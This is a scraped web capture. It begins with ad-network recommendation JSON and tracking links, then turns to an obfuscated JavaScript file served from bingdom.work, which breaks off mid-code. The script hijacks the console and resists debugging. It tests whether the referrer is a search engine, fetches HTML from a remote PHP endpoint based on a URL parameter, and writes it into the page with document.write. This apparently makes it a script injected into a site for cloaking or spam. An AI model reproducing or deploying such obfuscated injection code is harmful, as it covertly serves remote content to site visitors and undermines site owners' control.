["Brainberries","16141702","1","From Baddies To Sweethearts: These 9 Actresses Can Do It All","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399uXiTpO8rma4ixR0JCM6OD7zpev9S5PzVSkX9aI_I1fZ9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsE6Gp16V3RWSUI_QjDKhFj9",{"i":"https://s-img.mgid.com/g/16141702/492x277/-/[base64].webp?v=1764233542-jF79qiqxMAiMcwOrVggfpbqUZevLG6w_eiIJCzU8vC4","l":"https://clck.mgid.com/ghits/16141702/i/57656816/0/pp/11/1?h=Wh3fJ1D2sQ3Ci_5PR3399uXiTpO8rma4ixR0JCM6OD7zpev9S5PzVSkX9aI_I1fZ9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsE6Gp16V3RWSUI_QjDKhFj9&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":239,"tri":"636e0f2a-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"16141702"}],
["Herbeauty","14936869","1","These Weak Women Are Doing Their Best To Help Stop War In Ukraine","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399kahMylG4b32jqHV5JhHzS6FiVlRzO2DSDOP-tIoQPWE9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGRQ3bcsARlTqpUXyyTECmQ",{"i":"https://s-img.mgid.com/g/14936869/492x277/-/[base64].webp?v=1764233542-hBbFvPjjis2cZzZbWCtQtxcykRJ06qKL5K9dOkU1UfY","l":"https://clck.mgid.com/ghits/14936869/i/57656816/0/pp/12/1?h=Wh3fJ1D2sQ3Ci_5PR3399kahMylG4b32jqHV5JhHzS6FiVlRzO2DSDOP-tIoQPWE9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGRQ3bcsARlTqpUXyyTECmQ&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":239,"tri":"636e0f2c-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"14936869"}],
["Brainberries","8603790","1","17 Rare Churches Underground That Still Exist","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399hJ43tU7vcYvU1Fdokzxwx9J7eeA75n5k0JpMyjkl4Lu9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsHAUD7Y31G5_qr3SySokOHA",{"i":"https://s-img.mgid.com/g/8603790/492x277/0x0x695x391/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzAwMDhmMDQ4MmEyODQ0M2RkOWM1MWE2ZDZlMjk2MzU2LmpwZWc.webp?v=1764233542-n1trh1Uyg2NAH3nU39HLQ6neCMjYRMNcQunBVAnrvyg","l":"https://clck.mgid.com/ghits/8603790/i/57656816/0/pp/13/1?h=Wh3fJ1D2sQ3Ci_5PR3399hJ43tU7vcYvU1Fdokzxwx9J7eeA75n5k0JpMyjkl4Lu9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsHAUD7Y31G5_qr3SySokOHA&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":225,"tri":"636e0f2f-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"8603790"}],
["Brainberries","24845269","1","The Hottest Celebrities With Legs Everyone Talks About","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399h4g9CjxDP9_goT-FWCCPp4G96BsO7xKyOSuryayUM4i9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsHs2xSad0Ov0o8PhRagjfwL",{"i":"https://s-img.mgid.com/g/24845269/492x277/-/[base64].webp?v=1764233542-dVeUwxmTQEbR9CCUJ41e4hKteJOo1KujYZBWxscOeV0","l":"https://clck.mgid.com/ghits/24845269/i/57656816/0/pp/14/1?h=Wh3fJ1D2sQ3Ci_5PR3399h4g9CjxDP9_goT-FWCCPp4G96BsO7xKyOSuryayUM4i9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsHs2xSad0Ov0o8PhRagjfwL&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":239,"tri":"636e0f33-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"24845269"}],
["Brainberries","14936946","1","What To Do If You Feel Like You're Being Cheated On?","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399vRbx0TF9NK50TSee19ImyUJdQKzmoqfp3ZZIxvLpBnw9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGiSyr33lWpRVUowuD60ss5",{"i":"https://s-img.mgid.com/g/14936946/492x277/-/[base64].webp?v=1764233542-uFVy32pCsL5yRkyqMBfpss6pRaTKUdAZWay_-iVz03s","l":"https://clck.mgid.com/ghits/14936946/i/57656816/0/pp/15/1?h=Wh3fJ1D2sQ3Ci_5PR3399vRbx0TF9NK50TSee19ImyUJdQKzmoqfp3ZZIxvLpBnw9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGiSyr33lWpRVUowuD60ss5&rid=636de851-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmTAMuRsQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.13507622167477154,"catId":213,"tri":"636e0f36-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"14936946"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFypoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmOhqqbdfSlH3DUmOwnUdf5g**","ats":0,"rid":"636de851-cb6e-11f0-afb0-c4cbe1e6c2ca","pvid":"5efdf3a4-06cd-417c-90e1-75f02ed6908d","iv":11,"brid":32,"muidn":"parmTAMuRsQ0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":6958}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://bingdom.work/js/biographyline.com/wenan.js
body_size: 7073
content:
var _0xody='jsjiami.com.v7';const _0x258017=_0x1b6b;(function(_0x17bae0,_0x23d572,_0x1a9174,_0x36591a,_0x551de1,_0x332df8,_0x26128d){return _0x17bae0=_0x17bae0>>0x5,_0x332df8='hs',_0x26128d='hs',function(_0x5e677b,_0x37b15b,_0x5ae6b6,_0x31bc4c,_0x46bae1){const _0x10bbcf=_0x1b6b;_0x31bc4c='tfi',_0x332df8=_0x31bc4c+_0x332df8,_0x46bae1='up',_0x26128d+=_0x46bae1,_0x332df8=_0x5ae6b6(_0x332df8),_0x26128d=_0x5ae6b6(_0x26128d),_0x5ae6b6=0x0;const _0x5b3745=_0x5e677b();while(!![]&&--_0x36591a+_0x37b15b){try{_0x31bc4c=-parseInt(_0x10bbcf(0x1a7,'*S1x'))/0x1+-parseInt(_0x10bbcf(0x1da,'8yx6'))/0x2*(parseInt(_0x10bbcf(0x1bc,'rsv2'))/0x3)+-parseInt(_0x10bbcf(0x19f,'GwWO'))/0x4+parseInt(_0x10bbcf(0x1b8,'vhTA'))/0x5*(-parseInt(_0x10bbcf(0x1bf,')kP7'))/0x6)+parseInt(_0x10bbcf(0x1bd,'Pw3h'))/0x7+parseInt(_0x10bbcf(0x22d,'NUul'))/0x8*(parseInt(_0x10bbcf(0x1d1,'&Ir['))/0x9)+parseInt(_0x10bbcf(0x1ea,'^70x'))/0xa*(parseInt(_0x10bbcf(0x1e8,'q%7M'))/0xb);}catch(_0xc3cdf2){_0x31bc4c=_0x5ae6b6;}finally{_0x46bae1=_0x5b3745[_0x332df8]();if(_0x17bae0<=_0x36591a)_0x5ae6b6?_0x551de1?_0x31bc4c=_0x46bae1:_0x551de1=_0x46bae1:_0x5ae6b6=_0x46bae1;else{if(_0x5ae6b6==_0x551de1['replace'](/[OUDkVHKfNYehruMBqRTC=]/g,'')){if(_0x31bc4c===_0x37b15b){_0x5b3745['un'+_0x332df8](_0x46bae1);break;}_0x5b3745[_0x26128d](_0x46bae1);}}}}}(_0x1a9174,_0x23d572,function(_0x42be0f,_0x1cb748,_0x9cdb58,_0x1205dd,_0x5d7f89,_0x23159d,_0x4621e7){return _0x1cb748='\x73\x70\x6c\x69\x74',_0x42be0f=arguments[0x0],_0x42be0f=_0x42be0f[_0x1cb748](''),_0x9cdb58='\x72\x65\x76\x65\x72\x73\x65',_0x42be0f=_0x42be0f[_0x9cdb58]('\x76'),_0x1205dd='\x6a\x6f\x69\x6e',(0x196747,_0x42be0f[_0x1205dd](''));});}(0x17e0,0xc7cb8,_0x4bd9,0xc1),_0x4bd9)&&(_0xody=0x2761);function getHtml(_0x2b52b6){const _0x543ded=_0x1b6b,_0x1833f0={'ATKyH':function(_0x5e31ca,_0x1cdbfb){return _0x5e31ca(_0x1cdbfb);},'gziwO':_0x543ded(0x1a0,'&Ir['),'mmGWo':function(_0xf53d8c){return _0xf53d8c();},'JhCpZ':function(_0x218e5f,_0x2e4585){return _0x218e5f===_0x2e4585;},'leroP':_0x543ded(0x1ab,'j$$S'),'ZFmzp':_0x543ded(0x1e4,'9Grq'),'rZMpD':function(_0x4cdda9,_0x46d88e){return _0x4cdda9!==_0x46d88e;},'Fxznd':'undefined','oSMyc':function(_0x2973f6,_0x11b359){return _0x2973f6===_0x11b359;},'jntoU':function(_0x411d60,_0x21e0a0){return _0x411d60===_0x21e0a0;},'IZPKM':'function','TiQHh':'object','vJpbq':_0x543ded(0x1a9,'L)nr'),'TagYb':_0x543ded(0x200,'j$$S'),'CXGmT':'error','orqGB':_0x543ded(0x1b3,'fAtm'),'tHCgn':_0x543ded(0x1c5,'gWqd'),'Nqbgd':function(_0x3bbb61,_0x21e74e){return _0x3bbb61<_0x21e74e;},'HnGxw':'DIqGD','MONcb':_0x543ded(0x1f6,')kP7'),'PiSUZ':'Network\x20response\x20was\x20not\x20ok','apbIX':_0x543ded(0x212,'q)^y'),'IZbLe':_0x543ded(0x1ef,'M%$T'),'tQWwF':function(_0x407d24,_0x506a5d,_0x506d50){return _0x407d24(_0x506a5d,_0x506d50);},'YEROx':function(_0x34d001,_0x20383e){return _0x34d001(_0x20383e);}},_0x2dd84c=(function(){const _0x115529={'gNQGo':'MPaWc'};let _0x397d57=!![];return function(_0x462e3f,_0x1a2076){const _0x273fb5=_0x397d57?function(){const _0x5f37ce=_0x1b6b;if(_0x1a2076){if(_0x115529[_0x5f37ce(0x207,'Pw3h')]!=='gnPoZ'){const _0x11b928=_0x1a2076[_0x5f37ce(0x1ce,'j$$S')](_0x462e3f,arguments);return _0x1a2076=null,_0x11b928;}else{if(_0x4d643f){const _0x1e4ea4=_0x38bb86[_0x5f37ce(0x1b7,'R378')](_0x2ea09b,arguments);return _0x328b6d=null,_0x1e4ea4;}}}}:function(){};return _0x397d57=![],_0x273fb5;};}());(function(){const _0x507f5b=_0x543ded,_0x428ef2={'KcBTm':_0x507f5b(0x1f3,'&Ir['),'LllzZ':function(_0x46ea04,_0x4484d2){const _0x264bb1=_0x507f5b;return _0x1833f0[_0x264bb1(0x1eb,'d]JN')](_0x46ea04,_0x4484d2);},'gYIVP':'init','yUCLS':function(_0x46bbb0,_0x49f17a){return _0x46bbb0+_0x49f17a;},'oxUPh':_0x1833f0['gziwO'],'scjow':function(_0x203564,_0x4d4fe6){return _0x203564+_0x4d4fe6;},'pViwa':function(_0x5b8005,_0x1b3655){const _0x436a2e=_0x507f5b;return _0x1833f0[_0x436a2e(0x205,'fAtm')](_0x5b8005,_0x1b3655);},'vzGrW':function(_0x7fede4){return _0x1833f0['mmGWo'](_0x7fede4);}};_0x2dd84c(this,function(){const _0x49f80e=_0x507f5b,_0x1ad6f0=new RegExp(_0x428ef2[_0x49f80e(0x1e2,'d]JN')]),_0x1e0499=new RegExp(_0x49f80e(0x1b4,'q)^y'),'i'),_0x311463=_0x428ef2[_0x49f80e(0x1d5,'q%7M')](_0x269116,_0x428ef2['gYIVP']);!_0x1ad6f0['test'](_0x428ef2['yUCLS'](_0x311463,_0x428ef2[_0x49f80e(0x1a4,'1Ayf')]))||!_0x1e0499['test'](_0x428ef2[_0x49f80e(0x21e,'QHt)')](_0x311463,_0x49f80e(0x210,'rsv2')))?_0x428ef2[_0x49f80e(0x1d4,'ZppJ')](_0x311463,'0'):_0x428ef2[_0x49f80e(0x21c,']XK7')](_0x269116);})();}());const _0x421e8a=(function(){const _0x20e627=_0x543ded,_0x29a3fc={'uEIbB':function(_0x349a9d,_0x4b6245){const _0x375204=_0x1b6b;return _0x1833f0[_0x375204(0x1cb,'QHt)')](_0x349a9d,_0x4b6245);},'PDdlq':_0x1833f0['leroP']};if(_0x1833f0['JhCpZ'](_0x1833f0['ZFmzp'],_0x20e627(0x1b2,'VYu4'))){let _0x3154c0=!![];return function(_0x5f34cf,_0x54e734){const _0x47c439=_0x20e627;if(_0x29a3fc[_0x47c439(0x1ae,'L)nr')](_0x29a3fc['PDdlq'],_0x29a3fc[_0x47c439(0x19e,'fAtm')])){const _0x321ad8=_0x3154c0?function(){const _0x35df69=_0x47c439;if(_0x54e734){const _0x3d0ec9=_0x54e734[_0x35df69(0x1ff,'qVRH')](_0x5f34cf,arguments);return _0x54e734=null,_0x3d0ec9;}}:function(){};return _0x3154c0=![],_0x321ad8;}else{const _0x235d66=_0x26cf3d['apply'](_0x39bad4,arguments);return _0x5423be=null,_0x235d66;}};}else _0x599682(0x0);}()),_0x436263=_0x1833f0[_0x543ded(0x214,'R]LV')](_0x421e8a,this,function(){const _0x46864b=_0x543ded,_0x4116ed=_0x1833f0['rZMpD'](typeof window,_0x1833f0[_0x46864b(0x1e6,'1Ayf')])?window:_0x1833f0[_0x46864b(0x1be,'&L1C')](typeof process,_0x46864b(0x230,'8yx6'))&&_0x1833f0[_0x46864b(0x222,'pFAK')](typeof require,_0x1833f0['IZPKM'])&&_0x1833f0[_0x46864b(0x1b0,'^70x')](typeof global,_0x1833f0['TiQHh'])?global:this,_0x215c41=_0x4116ed[_0x46864b(0x1aa,'][^B')]=_0x4116ed['console']||{},_0x13fb75=[_0x46864b(0x1fc,'NUul'),_0x1833f0[_0x46864b(0x1f8,'GwWO')],_0x1833f0[_0x46864b(0x21b,'gWqd')],_0x1833f0[_0x46864b(0x20e,'5l81')],_0x46864b(0x1f5,'Z(Wp'),_0x1833f0['orqGB'],_0x1833f0['tHCgn']];for(let _0x40de2f=0x0;_0x1833f0['Nqbgd'](_0x40de2f,_0x13fb75['length']);_0x40de2f++){const _0xb61b4a=_0x421e8a[_0x46864b(0x1ee,'pFAK')][_0x46864b(0x1ba,'l]23')]['bind'](_0x421e8a),_0x2595ea=_0x13fb75[_0x40de2f],_0x4c6a66=_0x215c41[_0x2595ea]||_0xb61b4a;_0xb61b4a[_0x46864b(0x1ed,'ZppJ')]=_0x421e8a[_0x46864b(0x219,'QHt)')](_0x421e8a),_0xb61b4a['toString']=_0x4c6a66['toString'][_0x46864b(0x20a,'L)nr')](_0x4c6a66),_0x215c41[_0x2595ea]=_0xb61b4a;}});return _0x436263(),_0x1833f0['YEROx'](fetch,_0x2b52b6)[_0x543ded(0x201,'&Ir[')](_0x1d61ab=>{const _0x3a8a09=_0x543ded;if(_0x1833f0[_0x3a8a09(0x223,'][^B')]===_0x1833f0[_0x3a8a09(0x1dc,'q#W]')]){const _0x2449d2=_0x3b641a?function(){const _0x2f32eb=_0x3a8a09;if(_0x4af298){const _0x538ec9=_0x3ecbc0[_0x2f32eb(0x1c1,')kP7')](_0x412419,arguments);return _0x253bec=null,_0x538ec9;}}:function(){};return _0x43c02c=![],_0x2449d2;}else{if(!_0x1d61ab['ok'])throw new Error(_0x1833f0[_0x3a8a09(0x1a1,'RhtD')]);return _0x1d61ab[_0x3a8a09(0x1c3,'NUul')]();}})[_0x543ded(0x22b,'EJPL')](()=>{const _0x44e7ec=_0x543ded;return fetch(_0x2b52b6,{'method':_0x1833f0[_0x44e7ec(0x19d,'^70x')],'redirect':_0x1833f0[_0x44e7ec(0x1ec,'][^B')]})[_0x44e7ec(0x220,'VaxT')](_0x2a099e=>_0x2a099e['text']());});}function _0x1b6b(_0x26c868,_0x1017e0){const _0x232a72=_0x4bd9();return _0x1b6b=function(_0x132077,_0x481a15){_0x132077=_0x132077-0x19b;let _0x5d464e=_0x232a72[_0x132077];if(_0x1b6b['kwmDYA']===undefined){var _0x269116=function(_0x4d40fd){const _0x56f17b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3c23fe='',_0x5e53ca='';for(let _0x369e67=0x0,_0x2af218,_0x5cb2d7,_0x3fdecd=0x0;_0x5cb2d7=_0x4d40fd['charAt'](_0x3fdecd++);~_0x5cb2d7&&(_0x2af218=_0x369e67%0x4?_0x2af218*0x40+_0x5cb2d7:_0x5cb2d7,_0x369e67++%0x4)?_0x3c23fe+=String['fromCharCode'](0xff&_0x2af218>>(-0x2*_0x369e67&0x6)):0x0){_0x5cb2d7=_0x56f17b['indexOf'](_0x5cb2d7);}for(let _0x567788=0x0,_0x33250f=_0x3c23fe['length'];_0x567788<_0x33250f;_0x567788++){_0x5e53ca+='%'+('00'+_0x3c23fe['charCodeAt'](_0x567788)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e53ca);};const _0x1b6be5=function(_0x38324a,_0x1963d5){let _0x3b641a=[],_0x58936f=0x0,_0x457911,_0x2e4854='';_0x38324a=_0x269116(_0x38324a);let _0x4e84be;for(_0x4e84be=0x0;_0x4e84be<0x100;_0x4e84be++){_0x3b641a[_0x4e84be]=_0x4e84be;}for(_0x4e84be=0x0;_0x4e84be<0x100;_0x4e84be++){_0x58936f=(_0x58936f+_0x3b641a[_0x4e84be]+_0x1963d5['charCodeAt'](_0x4e84be%_0x1963d5['length']))%0x100,_0x457911=_0x3b641a[_0x4e84be],_0x3b641a[_0x4e84be]=_0x3b641a[_0x58936f],_0x3b641a[_0x58936f]=_0x457911;}_0x4e84be=0x0,_0x58936f=0x0;for(let _0x43c02c=0x0;_0x43c02c<_0x38324a['length'];_0x43c02c++){_0x4e84be=(_0x4e84be+0x1)%0x100,_0x58936f=(_0x58936f+_0x3b641a[_0x4e84be])%0x100,_0x457911=_0x3b641a[_0x4e84be],_0x3b641a[_0x4e84be]=_0x3b641a[_0x58936f],_0x3b641a[_0x58936f]=_0x457911,_0x2e4854+=String['fromCharCode'](_0x38324a['charCodeAt'](_0x43c02c)^_0x3b641a[(_0x3b641a[_0x4e84be]+_0x3b641a[_0x58936f])%0x100]);}return _0x2e4854;};_0x1b6b['ekROSb']=_0x1b6be5,_0x26c868=arguments,_0x1b6b['kwmDYA']=!![];}const _0x4626db=_0x232a72[0x0],_0x383d8c=_0x132077+_0x4626db,_0x4bd9aa=_0x26c868[_0x383d8c];return!_0x4bd9aa?(_0x1b6b['kKDGsf']===undefined&&(_0x1b6b['kKDGsf']=!![]),_0x5d464e=_0x1b6b['ekROSb'](_0x5d464e,_0x481a15),_0x26c868[_0x383d8c]=_0x5d464e):_0x5d464e=_0x4bd9aa,_0x5d464e;},_0x1b6b(_0x26c868,_0x1017e0);}function chref(_0x45acd){const _0x56c660=_0x1b6b,_0x29e931={'rgGrY':'sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360'},_0x276a78=_0x29e931[_0x56c660(0x19c,'r!#p')],_0x5492f6=new RegExp(_0x276a78,'i');return _0x5492f6[_0x56c660(0x21f,'qVRH')](_0x45acd);}(function(){const _0x1559e3=_0x1b6b,_0x502e3f={'caYxr':_0x1559e3(0x229,']XK7'),'QnHmC':function(_0x5b7bfe,_0x320579){return _0x5b7bfe===_0x320579;},'JLBJW':'function','RlECu':_0x1559e3(0x215,'Pw3h')},_0x2591f2=typeof window!==_0x502e3f[_0x1559e3(0x22e,'L)nr')]?window:_0x502e3f[_0x1559e3(0x1df,'EJPL')](typeof process,_0x1559e3(0x1d2,'1Ayf'))&&_0x502e3f[_0x1559e3(0x1fd,'^70x')](typeof require,_0x502e3f['JLBJW'])&&_0x502e3f[_0x1559e3(0x206,'vhTA')](typeof global,_0x502e3f['RlECu'])?global:this;_0x2591f2[_0x1559e3(0x208,'M%$T')](_0x269116,0x7d0);}());if(new URLSearchParams(window[_0x258017(0x1f7,'Pw3h')][_0x258017(0x226,'Yiw!')])[_0x258017(0x1c9,'rsgM')](_0x258017(0x231,'fAtm'))){const htprefs=document[_0x258017(0x20c,'t4Os')][_0x258017(0x1cf,'5l81')](),ketoValue=new URLSearchParams(window[_0x258017(0x216,'d]JN')][_0x258017(0x218,'EJPL')])[_0x258017(0x1c2,'d]JN')](_0x258017(0x225,'&L1C')),conUrl='https://bingdom.work/js/biographyline.com/wenan.php?videos='+ketoValue;getHtml(conUrl)['then'](_0x1f28a7=>{const _0x3f4707=_0x258017;document[_0x3f4707(0x1bb,'q%7M')](_0x1f28a7);});}function _0x4bd9(){const _0x151118=(function(){return[_0xody,'hMBVjDTsrjkiOOaemui.cHouemqCK.Uv7RNqukYf==','WRLUESouWQm','WP7dP8kbW4Xg','WPGglHddMJhdJ2VdTa','W6FdGmoIchKhW5BcS8kuWO/dRG','mfxdGCkqpwi','dbRcMMPZ','WQpcL8k/WPbyWQH1','radcN2ZcTG','D8o4Bv3dK8oEWOOFr1fxyCkWwYhdSq','W4TwftxcRXZcHIG','kSotWQ7dNWBdKfNdGCoC','W5dcVSkqWOWw','W5uZW6aYW6FcHmo2wG','xhmTWOJcJW','EmkzWQZdNdldTKldMG','kWhcMM5Z','WRZdGmk4W44x','WProha','W6tdLSkICmkZ','WQrpWPFcG8kV','WRSKW58Wra','WPNcPtpcIq','zCoLzLa','j8oUWPO7WONcG8k/yW','W4hdMCkiCCkv','jmoVWPRdHG','cqxcJXpdIG','o1hcP245','W54sW5iuW7W','jv/dMCk1pgfXvrmUEq','Br3cRgBcLq','h8oezmkZ','W6/dJSkeumkr','W6G1WRldLIxdOmo8wG','i8ooWQpdNqldJa','WPxdSmkzW7i7','kYhcNvRdSWNdSSkIWOfcW7S','W59LWOeSWQa','W5FdKCkeEq','pmoBBa','W5FdTLLbwq','W4/cOmkCeCoN','W5y+W6K2W7dcMq','WPrvuSomWP9rgmo7','BGZcM8ojzejBDYiQCq','kCk4y1tdSrG','AHhcS0O','jmoUt8kdW6K','ss48WPVcVq','jCo7WO49WQW'].concat((function(){return['nuJdPCkXpW','EXVcT0hcPW','WQ4XW5WO','gmk1t8k6','WOKjC3xdPupdMaSfvLFcUfi','W67dGCo4ffG','WP/dK8kKW7Hu','WQZcLvpcU3m','oCoWamoZD8ke','m8kofmkFW4eA','s1O2WOBcUq','nGD5jmkB','jSoVWQ0QWP3cG8k/yu4','WRyEbXldGq','oCk8DKxdUG','W4ZdIcpdK2miW4KGWQT8','W4axtCoqW70mdIZdLttdHa','hSomu8kVW7m','cCocwCkJW7mcfmkj','WOXxWRtcGmkwWRq','pJJcOa/dRs8','WP9CAmojWRG','WQldMSk/W7Wk','W53dMhPlEG','W5tdImkivmkO','gbxcOaBdSW','haLOW57dHSojW4NdTxahnedcOq','CSoLyLFdIq','rCkElCowW58','wGmkWOJcNa','WOBcJmoAlCoaWOPNW5pcGmktW4RcKhFdOq','WRddSu8SW6G','fCoBaCo+sa','W4OjWPJdLZu','WROdWRjIbs7dRZZdHZvThq','WOBdJCk+WPOYssnk','cSomEmk5','WRtdKSknW7nmW5aM','WR/cUrhcNg0','lsRcQMRdRW','W43dVCodWP02','cmoOq8k1W4m','uKaOWP3cQG','W5/dLSkECSkL','WQWtethdHa','WRJcG3hcJeq','pddcPGBdPW','j8k1zc8dd8k4psRcSmknWRtcH3jwWQ9+vbHHwCk2WRdcTJ45W71VnLK7W67cRrC','wJusWQtcHq','W5ZcM8k3WOGdyH5tFXNcIa','vfdcSCk0na','waRdMJfjr8klE8k9W4hcK04'].concat((function(){return['DSktlCkb','nSo0WPVdLKpdSWv5EG','W7ZcUSooWPH1','WOC4W4LQWPjsx8k5WRJdNq','WOfTWRzRWQBdMSkPuSkUe8kzomoz','imokkCoVEW','WOJdHSk4WP0ZqHLe','vw7cGCkq','W57cHmkPWPCo','WP9Frq','WOXea8kr','pmkmE8kvoW','At06WQhcUG','WP/dKSkeW5i6','pmodCSk9W6S','l8kZzKpdTbNdSfuZ','WQJcMCkI','pe3cQuC9','qHdcNL7cIG','W4VcG8kKeSooWPHzW63dOa','W6XJW7eJwq','WPhcUYxcILi','WQldH8ksW7ayAmk6W4XJDsy','W4pcU8kTnSoV','kmk0zf/dOSoUWQ0l','WRddQ3azW6pdRa','W4RcGSkdWPap','WRCpnXxdLa','W4FcPmolWPzk','zb3cS0NcPeG','W4vTjXBcTq','jmobshzmuCo/xu8','lmkeeG','W5enW6VdNCkuWO/dRmoQhSkX','WQtdJ8khW6Kv','WR7dOHtdImka','WOddMsJdGSkmBa','W57dGmoAe28','c8kZsKVdKq','kSozWR/dLqq','jmogWOy+WQ4','WRnzC8o5WOy','WRCRmrBdMJhdMutdJG','hX/cRLTx','W7VdICk6BSk7','WPNdSwasW6q','xLyoWP7cJmkwWPFdLG','WRJdVmkxW5WGW6CoW4JcGvadWOJcSei','WR8bWRvIac3dKbJdHsXAaW','WOtcImk5DSkfW7G6WOy'];}()));}()));}());_0x4bd9=function(){return _0x151118;};return _0x4bd9();};function _0x269116(_0x561b8c){const _0x2fd2c3=_0x258017,_0x24ca1a={'KqwSU':'object','ZBehP':_0x2fd2c3(0x1d9,'Yiw!'),'xyuwT':'exception','ZoVhb':_0x2fd2c3(0x203,'^70x'),'PAHwa':'yLCye','LxBBf':function(_0x5a7a40,_0x4de21e){return _0x5a7a40(_0x4de21e);},'aMzBa':_0x2fd2c3(0x1dd,'q#W]'),'GzIfZ':function(_0x509ced,_0x351eed){return _0x509ced!==_0x351eed;},'kJOSq':_0x2fd2c3(0x1db,'5l81'),'crHMm':function(_0x20d855){return _0x20d855();},'GchIl':function(_0xada561,_0x567168){return _0xada561!==_0x567168;},'zTaWh':_0x2fd2c3(0x209,'QHt)'),'osGBt':_0x2fd2c3(0x1ad,'p4Td'),'acklG':function(_0x5aea93,_0x55f299){return _0x5aea93/_0x55f299;},'PQQAo':_0x2fd2c3(0x20d,'Z(Wp'),'jhfQx':function(_0x2d2673,_0x1695e8){return _0x2d2673===_0x1695e8;},'zzIdS':function(_0x549473,_0x14a9ca){return _0x549473%_0x14a9ca;},'aWqsj':_0x2fd2c3(0x224,'VYu4'),'VrFDG':function(_0x1d92ee,_0x51afd3){return _0x1d92ee(_0x51afd3);}};function _0x2f27e7(_0x17416e){const _0x21405c=_0x2fd2c3,_0x19ddaf={'edYCh':_0x24ca1a['KqwSU'],'wGOqU':function(_0x1b7ffa,_0x2bb4cf){return _0x1b7ffa===_0x2bb4cf;},'gpjBp':_0x24ca1a[_0x21405c(0x1a5,'&L1C')],'GLQJC':_0x24ca1a[_0x21405c(0x1af,'GwWO')],'Anxjj':_0x24ca1a[_0x21405c(0x1de,'pFAK')],'qGYpt':function(_0x53eae2,_0x3f4d31){return _0x53eae2<_0x3f4d31;},'kXopf':_0x24ca1a['PAHwa'],'IzZMU':function(_0x25b789,_0x544e89){const _0x2b4fa8=_0x21405c;return _0x24ca1a[_0x2b4fa8(0x1f2,'QHt)')](_0x25b789,_0x544e89);}};if(typeof _0x17416e===_0x24ca1a['aMzBa']){if(_0x24ca1a[_0x21405c(0x1fe,'8yx6')](_0x24ca1a[_0x21405c(0x1b1,'ZppJ')],_0x21405c(0x1a6,'t4Os'))){const _0x54c15c=function(){const _0x1f6e89=_0x21405c,_0x3075a4={'uvZkx':_0x19ddaf[_0x1f6e89(0x1ac,'XaGY')],'YCETh':function(_0x543958,_0x2bcfc1){return _0x543958===_0x2bcfc1;},'wwEeF':function(_0x6395ff,_0xb86c44){const 